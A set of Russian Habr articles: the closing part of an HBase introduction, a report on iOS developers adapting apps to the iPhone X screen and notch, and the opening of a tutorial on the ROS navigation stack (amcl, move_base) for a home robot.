Для работы из других языков программирования Hbase предоставляет [Thrift API](https://wiki.apache.org/hadoop/Hbase/ThriftApi) и [Rest API](http://hbase.apache.org/book.html#_rest). На базе них построены клиенты для всех основных языков программирования: [python](https://github.com/wbolster/happybase), [PHP](https://github.com/pop/pop_hbase), [Java Script](https://github.com/alibaba/node-hbase-client) и тд.
Некоторые особенности работы с HBase
------------------------------------
**1.** Hbase «из коробки» интегрируется с MapReduce, и может быть использована в качестве входных и выходных данных с помощью специальных [TableInputFormat](https://hbase.apache.org/apidocs/org/apache/hadoop/hbase/mapreduce/TableInputFormat.html) и [TableOutputFormat](https://hbase.apache.org/apidocs/org/apache/hadoop/hbase/mapreduce/TableOutputFormat.html).
**2.** Очень важно правильно выбрать RowKey. RowKey должен обеспечивать хорошее равномерное распределение по регионам, в противном случае есть риск возникновения так называемых «горячих регионов» — регионов которые используются гораздо чаще остальных, что приводит к неэффективному использованию ресурсов системы.
**3.** Если данные заливаются не единично, а сразу большими пачками — Hbase поддерживает специальный механизм [BulkLoad](http://blog.cloudera.com/blog/2013/09/how-to-use-hbase-bulk-loading-and-why/), который позволяет заливать данные намного быстрее чем используя единичные Put’ы. BulkLoad по сути представляет из себя двухшаговую операцию:
— Формирование HFile без участия put’ов при помощи специального MapReduce job’a
— Подкладывание этих файликов напрямую в Hbase.
**4.** Hbase поддерживает [вывод своих метрик](http://www.cloudera.com/documentation/enterprise/5-5-x/topics/admin_hbase_ganglia.html) в сервер мониторинга Ganglia. Это может быть очень полезно при администрировании Hbase для понимания сути происходящих с hbase проблем.
Пример
------
В качестве примера можем рассмотреть основную таблицу с данными, которая у нас в [Data-Centric Aliance](http://datacentric.ru/) используется для хранения информации о поведении пользователей в интернете.
### RowKey
В качестве RowKey используется идентификатор пользователя, в качестве которого используется [GUUID](https://en.wikipedia.org/wiki/Globally_unique_identifier), строчка специально генерируемая таким образом, чтобы быть уникальной во всем мире. GUUID’ы распределены равномерно, что дает хорошее распределение данных по серверам.
### Column Family
В нашем хранилище используются две column family:
— **Data**. В этой группе колонок хранятся данные, которые теряют свою актуальность для рекламных целей, такие как факты посещения пользователем определенных URL. TTL на эту Column Family установлен в размере 2 месяца, ограничение по количеству версий — 2000.
— **LongData**. В этой группе колонок хранятся данные, которые не теряют свою актуальность в течение долгого времени, такие как пол, дата рождения и другие «вечные» характеристики пользователя
### Колонки
Каждый тип фактов о пользователе хранится в отдельной колонке. Например в колонке Data:\_v хранятся URL, посещенные пользователем, а в колонке LongData:gender — пол пользователя.
В качестве timestamp хранится время регистрации этого факта. Например в колонке Data:\_v — в качестве timestamp используется время захода пользователем на определенный URL.
Такая структура хранения пользовательских данных очень хорошо ложится на наш паттерн использования и позволяет быстро обновлять данные о пользователях, быстро доставать всю необходимую информацию о пользователях, и, используя MapReduce, быстро обрабатывать данные о всех пользователях сразу.
Альтернативы
------------
Hbase довольно сложна в администрировании и использовании, поэтому прежде чем использовать hbase есть смысл обратить внимание на альтернативы:
* **Реляционные базы данных**. Очень неплохая альтернатива, особенно в случае когда данные влезают на одну машину. Также в первую очередь о реляционных базах данных стоит подумать в случае когда важны транзакции индексы отличные от первичного.
* **Key-Value хранилища**. Такие хранилища как [Redis](http://redis.io/) и [Aerospike](http://www.aerospike.com/) лучше подходят когда необходима минимизация latency и менее важна пакетная обработка данных.
* **Файлы и их обработка при помощи MapReduce.** Если данные только добавляются, и редко обновляются/изменяются, то лучше не использовать Hbase, а просто хранить данные в файлах. Для упрощения работы с файлами можно воспользоваться такими инструментами как Hive, Pig и Impala, о которых речь пойдет в следующих статьях.
Checklist по использованию Hbase
--------------------------------
Использование Hbase оправдано когда:
— Данных много и они не влезают на один компьютер
— Данные часто обновляются и удаляются
— В данных присутствует явный «ключ» по к которому удобно привязывать все остальное
— Нужна пакетная обработка данных
— Нужен произвольный доступ к данным по определенным ключам
Заключение
----------
В данной статье мы рассмотрели Hbase — мощное средство для хранения и обновления данных в экосистеме hadoop, показали модель данных Hbase, её архитектуру и особенности работы с ней.
В следующих статьях речь пойдет о средствах, упрощающих работу с MapReduce, таких как [Apache Hive](https://hive.apache.org/) и [Apache Pig](https://pig.apache.org/).
[Youtube-Канал автора об анализе данных](https://www.youtube.com/channel/UCOvuB83CWNZ0yz8qeNpWIIQ)
Ссылки на другие статьи цикла
-----------------------------
» [Big Data от А до Я. Часть 1: Принципы работы с большими данными, парадигма MapReduce](https://habrahabr.ru/company/dca/blog/267361/)
» [Big Data от А до Я. Часть 2: Hadoop](https://habrahabr.ru/company/dca/blog/268277/)
» [Big Data от А до Я. Часть 3: Приемы и стратегии разработки MapReduce-приложений](https://habrahabr.ru/company/dca/blog/270453/) | https://habr.com/ru/post/280700/ | null | ru | null |
# Впечатления разработчиков и дизайнеров от iPhone X — и от выреза
**Разработчики приложений и игр iPhone заполучили смартфоны iPhone X и поделились с нами впечатлениями**

Главное для iPhone X — сторонние приложения. От дополненной реальности до сенсора TrueDepth, новые функции должны стимулировать креативность и подтолкнуть к действию сообщество разработчиков, которые выпустят для пользователей iPhone X инновационные новые приложения. Но хотя Apple даёт разработчикам новые игрушки на пробу, она должна при этом убедиться, что не сломала старые.
iPhone X — самое значительное изменение iPhone за несколько лет. У него увеличенное разрешение и иная форма экрана. Он избавился от кнопки Home, добавил новые или изменил старые жесты. Каждое из этих изменений может прибавить работы дизайнерам и разработчикам… а тут ещё вырез (notch). Можно ожидать, что примеру Apple последуют и другие производители смартфонов. Но как обойти эту штуку в дизайне? Насколько сложно адаптировать приложение для неё? Правда ли это, как говорят некоторые критики, пример плохого дизайна?
Чтобы выяснить, я поговорил с дизайнерами и разработчиками приложений и игр для iOS, которые недавно завершили процесс обновления своих приложений для iPhone X. Я хотел задать им некоторые из этих вопросов, но в целом хотелось услышать, как прошёл переход на новый смартфон для всех, кто работает в индустрии.
### Приложения от разработчиков в этом обзоре

*Alto's Adventure* на iPhone X
**Другие**
*Agent A* на iPhone X
*Basecamp* на iPhone X

*Galley Foods* на iPhone X

*infltr* на iPhone X
Увеличение разрешения
=====================
Для начала рассмотрим изменения и проблемы, связанные с дисплеем иной формы и размера, и как Apple рекомендует их решать. Поскольку iOS работает на устройствах с разными разрешениями экрана, Apple и разработчики измеряют пользовательские интерфейсы в «точках» (points), а не в пикселях — что, впрочем, является довольно стандартной концепцией в дизайне. У дисплея iPhone X такая же ширина в точках, как у iPhone 7 и 8 (375 точек), но он на 145 точек выше. Именно по той причине, что iPhone X соответствует обычным iPhone, а не моделям Plus, здесь не поддерживаются интерфейсы расширенного ландшафтного режима, как в моделях Plus.

*Дисплей iPhone X, с закруглёнными краями и корпусом датчиков, также известном как вырез. [Увеличить](https://habrastorage.org/webt/s6/6b/di/s66bdislq_v6ff8m5orggxc2cck.jpeg).*
Приложениям iOS нужно поддерживать [разные разрешения](https://developer.apple.com/ios/human-interface-guidelines/icons-and-images/image-size-and-resolution/) ресурсов (assets), чтобы чётко выглядеть на экране каждой модели; для трёх уровней разрешения ресурсов используются знаки @1x, @2x или @3x. Apple рекомендует создавать ресурсы в формате PDF, поскольку он не зависит от разрешения. Если ещё нужны растровые изображения, то их в данный момент нужно предоставлять на разрешениях @2x и @3x, что раньше соответствовало стандартным размерам современных iPhone с ретиной и моделям Plus, соответственно. iPhone X использует @3x.
Никто из разработчиков, с которыми я разговаривал, не выразил никаких проблем с хорошим отображением ресурсов на новом экране. Филиппу Левью, сооснователю компании-разработчика приложения для редактирования фотографий [infltr](http://www.infltr.com/), даже понравился новый подход:
> Мы в infltr используем векторные ресурсы, они в PDF. Нам не пришлось производить никаких изменений для iPhone X. Всё работает невероятно. Вам нужен только один ресурс PDF, который будет компилироваться для @1x, @2x, @3x.
Художественный директор [Yak & Co](http://www.yakand.co/) Марк Уайт (студия известна приключенческой игрой *Agent A*) сказал, что его команда тоже хорошо справилась с переносом ресурсов, и он вывел из этого урок, что вам всегда следует ожидать неожиданного и соответствующим образом разрабатывать приложение: «На раннем этапе разработки мы сознательно приложили усилия, чтобы реализовать всё наиболее гибким способом, потому что вы действительно не можете предсказать, какие разрешения или формы экрана появятся в будущем», — сказал он.
Но разрешения iPhone менялись и раньше в рутинном порядке. В iPhone X есть три других изменения, с которыми разработчики раньше не сталкивались. Это закруглённые углы экрана, в то время как у других iPhone углы правильной формы. Спорный вырез — Apple называет его корпусом датчиков — внедрение камеры и другого оборудования на экран сверху посередине. И наконец, новый индикатор Home, который всегда присутствует внизу экрана.
Индикатор Home
==============
Раньше бóльшую часть времени весь экран iPhone принадлежал приложениям — единственными исключениями были строка состояния и уведомления — но сейчас ситуация изменилась. Приложениям пришлось отдать часть своей собственности вырезу вверху и индикатору Home внизу.
Apple уже предлагала набор правил и инструментов под названием Auto Layout, чтобы помочь разработчикам под iOS избежать потенциальных подводных камней с использованием занятых областей экрана на предыдущих устройствах iOS. Компания [описывает](https://developer.apple.com/library/content/documentation/UserExperience/Conceptual/AutolayoutPG/index.html) это следующим образом:
> Auto Layout динамически вычисляет размер и положение всех представлений в вашей иерархии представлений на основании их ограничений. Например, вы можете наложить ограничение на кнопку, чтобы она была горизонтально отцентрирована в представлении Image и чтобы верхняя граница кнопки всегда оставалась в 8-ми точках ниже нижней границы изображения. Если изменяется размер или местоположение изображения в представлении, то местоположение кнопки автоматически подстраивается под него.
Разработчикам, которые уже использовали Auto Layout, переход на iPhone X дался гораздо проще, чем тем, кто полагался в основном на нестандартные шаблоны. «Моё приложение использует Auto Layout почти во всём коде вывода на экран, — говорит ведущий программист [Galley Foods](http://galleyfoods.com/) Крис Андерсон. — Так что мне оставалась только минимальная работа по адаптации приложения к новым пропорциям экрана. Перекомпилируете версию для iOS 11, расставляете инструкции 'if iOS 11' для указания приложению на новую систему безопасной вёрстки, предоставленную Apple, и больше почти ничего не нужно делать».

*Так выглядит безопасная область, назначенная Apple, в портретном режиме на iPhone X. Разработчиков предупреждают, чтобы они держали важный контент и элементы UI в пределах зелёной области*

*Сравнение безопасных областей в ландшафтном режиме на iPhone 8 и iPhone X*
**Другие примеры**
*В верхней части iPhone X строка состояния больше расширяется вниз, чем на предыдущих iPhone, но её размер больше не меняется*

*Apple предупреждает не использовать изображения, которые могут неуклюже обрезаться при отображении на других моделях iPhone с иным соотношением сторон*

*Размещение элементов UI за пределами безопасной области или в углах экрана может вызвать проблемы из-за выреза или закруглённых углов*

*Поэтому Apple рекомендует переместить элементы UI из углов внутрь безопасной области*

*Некоторые ресурсы специально созданы для размещения в углу — их нужно переделать для iPhone X. Это особенно актуально для игр, где обычно применяются собственные шаблоны*

*Apple рекомендует не помещать специально ограничители (back bar) вверху или внизу, из-за чего iPhone X начинает выглядеть как старые айфоны*

*Apple также запрещает разработчикам каким-либо образом подсвечивать строку с индикатором Home*
В iOS 11 компания Apple расширила функциональность Auto Layout с помощью безопасной области (Safe Area). Разработчикам следует размещать контент и критические элементы UI в безопасной области — в тех частях экрана, где они не будут создавать помех аппаратному обеспечению или системному программному обеспечению. Для других моделей iPhone по сути вся видимая область была безопасной. Однако на iPhone X всё сложнее. В портретном режиме безопасная область смещена относительно верхней части видимой области и относительно нижней. Сверху оставляется место для строки состояния и корпуса датчиков, а снизу оставляется широкое пространство для индикатора Home.
Индикатор Home — это тонкая панель, которая почти всегда отображается внизу экрана для напоминания пользователю, что он может смахнуть экран снизу вверх для выхода из приложения или доступа к многозадачному интерфейсу. Поскольку за эту функциональность раньше отвечала кнопка Home под экраном, индикатор в некотором смысле можно рассматривать как новую кнопку Home. Apple позволяет автоматически скрывать индикатор, но только при просмотре пассивного полноэкранного контента, вроде видео.
Как вариант, можно активировать «защиту границы» (Edge Protection). Тогда индикатор не так бросается в глаза, а пользователю нужно сделать два свайпа вместо одного, чтобы смахнуть приложение с экрана. Это рекомендуется в тех случаях, когда свайп снизу вверх является частью базового функционала приложения, хотя очевидно, что такое действие лучше по возможности заменить на другое. Тем не менее Apple рекомендует распространять представления с вертикальной прокруткой до самого низа экрана, несмотря на присутствие индикатора.
Если вы разместили элементы UI вроде кнопок навигации в самом низу экрана, возможно, придётся переместить их, если они находятся за пределами безопасной области. Андерсон из Galley Foods говорит, что несмотря на его относительно простую миграцию, это стало самой большой проблемой в его приложении:
> Во-первых, у меня в приложении было много кнопок и действий, прикреплённых к низу экрана; все они потребовали ручного вмешательства (даже с Auto Layout), чтобы линия индикатора не закрывала кнопки. Во-вторых, чтобы интервал нормально выглядел, понадобилось вручную повозиться с шаблонами для iPhone X и других моделей iPhone. И наконец, я до сих пор мучаюсь, как лучше оформить дизайн вокруг индикатора Home. С прикреплённой внизу кнопкой вы можете или распространить цвет кнопки на окружающую часть, или отрезать выше линии. Оба варианта немного страшноваты. Закруглённые края требуют, чтобы вы оставили много пространства выше закругления; так что появляются эти дополнительные границы, которые не очень хорошо выглядят.
Чем буквальнее разработчики соблюдают рекомендуемые Apple правила дизайна, тем легче им совершить переход. Но Anderson всё равно говорит, что по его мнению Apple могла бы предоставить лучшие рекомендации, как поступать с нижней полосой визуально привлекательным способом: «Судя по гигантским ярлыкам и пустым пространством под экранной клавиатурой, я думаю, Apple сама не поняла, как это сделать», — добавил он.
Вырез
=====
В верхней части экрана разработчикам придётся сражаться с вырезом и статусной строкой. Последняя больше не меняет свою высоту в зависимости от различных фоновых задач, вроде картографических сервисов или входящих вызовов. Но она в любом случае выше, чем старая. Приложения по-прежнему могут спрятать статусную строку и захватить верхнее пространство, но им придётся бороться с закруглёнными краями и, конечно, с вырезом.
Для большинства разработчиков, с которыми я говорил, вырез не доставил никаких хлопот: «Я думаю, вырез подчёркивает обновлённый стиль iOS 11 с очень высокой статусной строкой, короткими и толстыми заголовками, — сказала нам дизайнер Basecamp Тара Манн. — Вырез выглядит тем лучше, чем больше вокруг негативного пространства».
Чтобы избежать корпуса сенсора, тоже следует придерживаться безопасной области и выполнять рекомендации по дизайну от Apple. Для приложений, которые полагаются на стандартные практики Auto Layout от Apple, вышеупомянутое расширение фонового материала пройдёт безболезненно, даже если кнопки навигации прикреплены к углам. Но в играх почти всегда используется оригинальный UI, так что если у кого и возникнут проблемы, так это у разработчиков и дизайнеров игр. С другой стороны, Райан Кэш (диретор студии Snowman) сказал, что проблемы не слишком затронули *Alto's Adventure*.
> Дизайн с учётом нового корпуса датчиков был несложным. *Alto's Adventure* может рендерить свой мир на любом соотношении сторон, а корпус датчиков не пересекается с критическими элементами геймплея (такими как сам Альто), так что нет никаких препятствий, вызывающих непосредственную озабоченность. После того, как мы установили значения для края экрана, чтобы UI находился подальше от краёв, всё стало выглядеть хорошо.
Но вот Марк Уайт сказал, что в *Agent A* пришлось произвести некоторые изменения. На самом деле пришлось иначе структурировать игровой UI: «В *Agent A* используется док с предметами, которые собирает игрок; этот док был прикреплён к краю экрана, вместе с некоторыми кнопками UI, — объясняет он. — Чтобы соответствовать новым правилам пришлось немного переосмыслить наши шаблоны, и в итоге пришлось многое упростить».
Он говорит, что разработчики и так хотели упростить интерфейс, так что рады появившейся возможности.
> Чтобы соответствовать новым рекомендациям дизайна для iPhone X, в том числе безопасным зонам и полям около углов для всего UI, пришлось переосмыслить наши шаблоны, которые во многом были основаны на прикрепление к краям. Одним из ключевых улучшений стала реализация жеста назад вместо соответствующей кнопки. Мы заметили, что эта штука очень популярна у тестеров благодаря своей интуитивной природе, так что мы полностью исключили кнопку «Назад» из интерфейса.
>
>
>
> Дополнительное преимущество очистки пользовательского интерфейс от хлама — то, что прекрасная графика вышла на первый план и больше не закрывается навязчивыми кнопками UI. Новые рекомендации iPhone X заставили нас переосмыслить UX, результатом чего стала лучшая и более красивая игра.
Кроме практических последствий, я спрашивал каждого разработчика об их отношении к шумной критике выреза, который даже называют примером плохого дизайна. Кэш сказал, что его студия не разделяет озабоченности критиков, а они считают выбор Apple образцом продуманного дизайна. «Для Face ID нужна фронтальная камера, но она противоречит цели покрытия экраном всей поверхности, — сказал он. — Такой дизайн представляет собой компромисс, и я думаю, что это хороший выбор».
Как дизайнер, Манн также обозначила это как разумный компромисс:
> Вырез вообще меня не беспокоит. Конечно, телефон был бы лучше без него, но его присутствие не препятствует работе с X. Он по-настоящему выделяется только при входе и выходе из приложений, поскольку при навигации по ОС под ним экран. Я наверняка бы выбрала появление Face ID сейчас с вырезом, чем ожидание три года Face ID без выреза.
Так что несмотря на возмущённые крики на некоторых форумах и в социальных медиа, основная масса разработчиков и дизайнеров, с которыми мы говорили, кажутся совершенно равнодушными к вырезу.
Изменённое соотношение сторон
=============================
Apple не хочет, чтобы рядом с приложениями присутствовали чёрные полосы, кроме определённого типа видеоконтента, где соотношение сторон, очевидно, нельзя изменить. Но как спроектированные для iPhone X выглядят на iPhone 8, и наоборот?
Если разработчики строго придерживаются Auto Layout и безопасной области, совершенно не используя собственные шаблоны, то приложения будет легко обновить. Во многих случаях фоновый материал расширяется на верхнюю и нижние области в соответствии со стилем оформления, который уже применяется там. Это автоматически перемещает нижние кнопки выше запретительной линии и освобождает индикатор Home, как показано на иллюстрации.

*Если разработчики использовали стандартные инструменты UI от Apple, то фоновый материал автоматически расширяется и заполняет экран. [Увеличить](https://habrastorage.org/webt/5d/zg/tg/5dzgtgvyggrkqak71wogh3cbtcm.png).*
При использовании фоновой графики есть некоторые дополнительные соображения. Фоновая графика, созданная для iPhone 8, будет обрезана слева и справа, если масштабировать её для заполнения экрана, или сверху, если масштабировать для соответствия. Впрочем, Apple рекомендует поставлять фоновую графику, которая соответствует дисплею iPhone X. В этом случае ресурс или будет обрезан сверху и снизу на iPhone 8, или, что хуже, помещён в рамку с чёрными полосками (pillarbox).
Очевидно, это не самый лучший вариант, особенно с учётом того, что ЖК-экран iPhone 8 не способен сделать эти полоски действительно чёрными, чтобы они сливались с корпусом. Поэтому Apple рекомендует дизайнерам компоновать критические графические элементы и UI так, чтобы они сохранились после обрезания на iPhone 8.

*Agent A* на iPhone X до и после изменений, которые сделала Yak & Co, чтобы контент соответствовал новым рекомендациям

Yak & Co воспользовалась этой возможностью, чтобы разгрузить интерфейс *Agent A*
В *Agent A* Уайту и остальным разработчикам игры пришлось произвести некоторые изменения, чтобы приспособиться к увеличению высоты экрана. Игра идёт в ландшафтном режиме, и некоторые сцены не заполняли полностью экран iPhone X в своём изначальном исполнении. «Мы скорректировали около десяти сцен, чтобы расширить их и заполнить пространство, созданное новым разрешением», — сказал он. К счастью, «около 95% игры представляет собой 3D, где значительная часть 3D маскируется в стиле 2D», так что Уайт говорит, понадобилось всего 30 минут работы, чтобы масштабировать несколько сеток.

*Alto's Adventure* на соотношении сторон iPhone 7

*Alto's Adventure* на соотношении сторон iPhone X
**Другие скриншоты**
*Basecamp* на соотношении сторон iPhone 7
*Basecamp* на соотношении сторон iPhone X
При адаптации студия Snowman случайно сломала *Alto's Adventure* на старых моделях телефонов, но проблема была сложнее, чем просто размещение элементов UI не в тех местах. Как объясняет Кэш:
> Корневой проблемой стало неправильное значение границы экрана, которое вычислялось на 32-битных устройствах. *Alto's Adventure* использует Unity, так что пришлось переводить значения с Objective-C на C# с использованием UIKit. Сообщение `-[UIView safeAreaInsets]` возвращало структуру UIEdgeInsets. Эта структура в UIKit определяется как четыре элемента `CGFloat`, а `CGFloat` определяется как `float` на 32-битных устройствах, но как `double` на 64-битных. Эквивалентная структура C# всегда ожидает `double`. Упс!
Разработчики быстро исправили проблему и выпустили обновление.
OLED и HDR
==========
В целом, разработчикам или дизайнерам не нужно предпринимать особых усилий, чтобы приложения хорошо выглядели на экране OLED. Мне кажется, что *Alto's Adventure* выглядит заметно круче на iPhone X, чем на iPhone 7 или 8, так что я спросил Кэша, как им это удалось. Кэш сослался на увеличение экрана до всей поверхности и повышение контраста. «Мы не оптимизировали никакую графику при подготовке обновления», — сказал он и добавил, что разработчики *Alto's Adventure* ещё не закончили работу по поддержке более широкой цветовой гаммы.
Когда я спросил Манн насчёт новых подходов или возможных последствий, которые OLED несёт для дизайнеров приложений, она упомянула влияние более глубокого чёрного цвета и повышенного контраста на тёмные темы. «Думаю, это позволит создавать довольные классные темы, — сказала она. — Сейчас в нашем приложении нет тёмной темы, но я полагаю, что многие приложения с тёмными темами сделают их темнее, используя более глубокий чёрный, чтобы воспользоваться преимуществами OLED».
Как Apple подготовила разработчиков и дизайнеров
================================================
Обычно Apple вводит в курс разработчиков и дизайнеров по поводу важных соображений летом на конференции Worldwide Developers Conference (WWDC). И Apple представила некоторые концепции, которые позже оказались важными для iPhone X, такие как безопасная область. В этом году компания также выложила в онлайне после выпуска iPhone X [видеоруководства](https://developer.apple.com/videos/play/fall2017/801/), где даются дополнительные подробности.
Манн говорит, что её и остальным разработчикам в Basecamp пригодились и другие ресурсы, которые предоставила Apple:
> Кроме презентаций, у Apple отличная подборка элементов дизайна, доступная для скачивания; там есть векторные версии всех элементов iOS UI. Мы сумели с высокой точностью составить макеты дизайна для iPhone X даже до его выхода. Конечно, симулятор в Xcode, который также позволяет запустить приложение на iPhone X, но для дизайнера приятно было в реальности начать производить разметку UI на iPhone X, просто чтобы прочувствовать эту логику более высокого экрана.
Ключевой элемент — упомянутый симулятор. Xcode — среда разработки, которую разработчики под iOS обычно используют для создания приложений. Она даёт возможность предварительного просмотра на виртуальном iPhone, который выглядит как окно в «маке». Окно поворачивается в портретный и ландшафтный режимы и в реальности показывает чёрную вставку там, где должна быть врезка в физическом устройстве. Филипп Левью назвал симулятор «отличным» и сказал, что чувствовал себя подготовленным благодаря документации и видеороликам.
«Хотелось от Apple немного большей ясности, когда станет доступной GM-версия iOS и когда нам разрешат подавать приложения, — добавил он. — Например, infltr на полную катушку использует камеру True Depth. Но программные интерфейсы для доступа к камере стали доступны только в версии iOS 11.1». Неопределённость с графиком выхода в чём-то сделала обновление для iPhone X «довольно напряжённым» для команды infltr.
Заключение
==========
Обновление на iPhone X легко могло стать одним из самых трудных для разработчиков приложений, но похоже на то, что Apple хорошо подготовилась. Элегантные решения и важные фундаментальные принципы были изложены на WWDC и в iOS 11, и оставалось только узнать, когда представят сам телефон и когда начнутся продажи.
Ни один разработчик и дизайнер, который согласился на интервью с нами, не высказал никаких проблем насчёт выреза. Глядя на их приложения, а также на другие приложения в App Store, кажется, что больше проблем вызвал индикатор Home, а не вырез. Поддерживаемый индикатором жест по сути соответствует жесту, который открывает Control Center на других iPhone, поэтому неясно, почему Apple сейчас почувствовала необходимость добавить этот индикатор.
Если отойти от вопросов странного дизайна, то всё идёт к тому, что осталось недолго ждать, пока компетентные разработчики обновят свои приложения для iPhone X — если они не станут проявлять чрезмерную креативность с оригинальными шаблонами. А насчёт выреза, это будет не последний телефон с таким компромиссным решением, ничего страшного. Судя по всему, это вовсе не ложка дёгтя, как многие опасались. Пора к нему привыкнуть. | https://habr.com/ru/post/343486/ | null | ru | null |
# Робот-тележка 2.0. Часть 3. Внутри навигационного стека ROS, немного majordomo
Эта часть цикла статей по навигации домашнего автономного робота на базе open-source linorobot будет суховата на картинки, так как будет большей частью посвящена теории. «Теория, мой друг, суха, но зеленеет жизни древо», -как говорил классик. Заглянем под капот linorobot, разберем подробно составляющие его навигационного стека ROS, а также n-е количество параметров, стандартно используемых в ROS.
В конце небольшой бонус — как прикрутить робота к другому проекту — majordomo и приподнять автоматизацию своего жилища на новый уровень.
Предыдущие статьи цикла:
[Робот-тележка 2.0. Часть 2. Управление в rviz и без. Элементы красоты в rviz](https://habr.com/ru/post/502508/)
[Робот-тележка 2.0. Часть 1. Автономная навигация домашнего робота на базе ROS](https://habr.com/ru/post/502076/)

Итак, при старте робота на нем запускаются всего 2 launch-файла:
```
roslaunch linorobot bringup.launch
roslaunch linorobot navigate.launch
```
Помним, что launch-файл в ROS — это своеобразная сборная солянка для нод, в один launch файл можно поместить одну или несколько из них. Посмотрим на первый launch из списка.
### bringup.launch
**bringup.launch**
```
```
Как видно, запускаются 6 нод, часть из них вынесены в отдельные launch-файлы:
* rosserial\_lino — нода, ответственная за общение с teenzy;
* imu — гироскоп;
* lino\_base\_node — база робота;
* base\_footprint\_to\_base\_link — «привязка» робота к пространству (0.065м — расстояние от пола до базы робота);
* ekf\_localization — нода, транслирующая «очищенную» одометрию;
* laser — лидар.
Все ноды, которые участвуют в данном launch файле важны. Но они больше относятся к одометрии робота, чем к его навигации.
Заглянем во второй launch файл, участвующий при старте робота — navigate.launch.
### navigate.launch
**navigate.launch**
```
```
Видно, что из navigate.launch запускаются еще 3 launch-файла:
* map\_server
* amcl
* move\_base.
Именно они и отвечают за всю навигацию робота. Рассмотрим каждый из них подробнее.
### Map\_server
В задачу map\_servera входит предоставление статической карты пространства по запросу. Ранее сохраненная карта, построенная через slam, которая в данном случае находится по пути $(find linorobot)/maps/my-map-4.yaml предоставляется сервису, ее запросившему.
\*Чтобы быть точным — по пути находятся параметры, определяющие карту, а сама карта имеет имя my-map-4.pgm.
Если карты нет или ее сложно построить, то можно «скормить» пустую карту — белый лист, границы препятствий нанести затем вручную в обычном paint либо в rviz.
### Amcl
Это одна из главных нод в этом оркестре. Заглянем в launch, который ее запускает:
**amcl.launch**
```
```
Параметров тут как на приборной панели самолета. Но, как правило, что-то править здесь нет необходимости.
Разве что, задать стартовую позицию робота (как мы делали в предыдущем посте):
```
```
максимальную границу лидара:
```
```
Количество зеленых стрелочек particle cloud swarm (чем больше — тем тяжелее raspberry, меньше — тем хуже навигация робота):
```
```
Диффиренциальный ли робот или с omni-колесами:
```
```
Определить фреймы одометрии и базы робота:
```
```
Все остальное можно не трогать, но справочно можно посмотреть:
**параметры**
```
-laser_min_range (default: -1.0): минимум расстояния, устанавливаемый для лидара; -1.0 означает, что параметр не активен и используется min лидара согласно его характеристикам.
-laser_max_range (default: -1.0): то же самое, только для max лидара.
-laser_max_beams: - сколько равномерно расположенных лучей в каждом сканировании будет использоваться при обновлении фильтра.
-laser_z_hit : масса весов для z_hit части модели.
-laser_z_short: то же для z_short.
-laser_z_max: то же z_max.
-laser_z_rand: то же для z_rand.
-update_min_d-задает линейное расстояние (в метрах), которое робот должен пройти для выполнения обновления фильтра.
-update_min_a: задает угловое расстояние (в радианах), которое робот должен переместить для выполнения обновления фильтра.
-resample_interval : задает количество обновлений фильтра, необходимых перед повторной выборкой.
-transform_tolerance: время (в секундах), с помощью которого можно перенести дату опубликованного преобразования, чтобы указать, что это преобразование действительно в будущем.
```
### Move\_base
Вторая по важности составляющая.
Главная функция move\_base — переместить робота из текущей позиции в целевую позицию.
Каждый раз, когда в rviz мы используем «2D Nav Goal», в топик move\_base/goal попадает сообщение, которое используется для перемещения робота.
Мove\_base по сути простой action-server, состоящий из 5 топиков (помним, что в ROS кроме topicов, сервисов, есть еще action):
```
• move_base/goal (move_base_msgs/MoveBaseActionGoal)
• move_base/cancel (actionlib_msgs/GoalID)
• move_base/feedback (move_base_msgs/MoveBaseActionFeedback)
• move_base/status (actionlib_msgs/GoalStatusArray)
• move_base/result (move_base_msgs/MoveBaseActionResult)
```
Зная это, можно напрямую отправлять ему сообщения (в топик move\_base/goal) и **перемещать робота, минуя rviz**.
\*Частично этого мы уже касались в предыдущей статье.
Формат сообщения будет примерно следующий:
```
rostopic pub /move_base/goal geometry_msgs/PoseStamped '{ header: { frame_id: "map" }, pose: { position: { x: 2.49339078005, y: 0.0666679775475, z: 0 }, orientation: { x: 0, y: 0, z: -0.999261709946, w: 0.0384192013861 } } }'
```
\*Здесь мы отправляем робота в точку с кодовым названием «коридор».
Мove\_base, хотя и состоит из одной ноды, в свою очередь, представляет из себя «матрешку» и содержит нескольких файлов с параметрами:
*** costmap\_common\_params.yaml
* local\_costmap\_params.yaml
* global\_costmap\_params.yaml
* base\_local\_planner\_default\_params.yaml
* move\_base\_params.yaml**
Рассматривая код move\_base можно понять, как он связан с этими параметрами.
В текущем проекте 2-х колесного робота move\_base запускается как
**move\_base\_2wd.launch**
```
```
После того, как обозначена цель поездки в rviz (или через скрипт) и move\_base получило соответствующее сообщение, оно отсылает его в **глобальный планировщик**(global planner)(далее ГП). ГП в свою очередь вычисляет безопасный путь поездки до цели. Этот путь расчитывается ДО того как робот поедет, и этот план не будет учитывать те данные, которые будут поступать от сенсоров робота во время движения.
Каждый раз как ГП составляет план движения, этот план публикуется в топик /move\_base/DWAPlannerROS/global\_plan (посмотрим, что туда попадает, используя аргумент echo):
